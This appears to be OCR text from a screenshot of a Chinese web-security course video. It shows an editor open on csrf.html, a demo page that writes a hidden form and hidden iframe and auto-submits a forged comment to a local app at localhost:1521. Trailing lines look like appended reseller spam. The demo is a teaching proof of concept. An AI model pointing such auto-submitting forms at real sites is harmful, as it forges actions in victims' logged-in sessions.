 1.wmv
00:06:24/00:11:14(57%)
~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
9 <script>
10 document.write(`
11 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
12 <input name="postId" type="hidden"
value="13">
13 <textarea name="content">来自CSRF! </
textarea>
14 </form>`
15 );
16
17 var iframe = document.createElement('iframe');
18 iframe.name = 'csrf';
19 iframe.style.display = 'none';
20 document.body.appendChild(iframe);
21
22 setTimeout(function(){
23 document.querySelector('[name=commentForm]').sub
mit();
24 },1000);
25 </script>
26 </body>
27 </html>
一手货源
981147856
712390513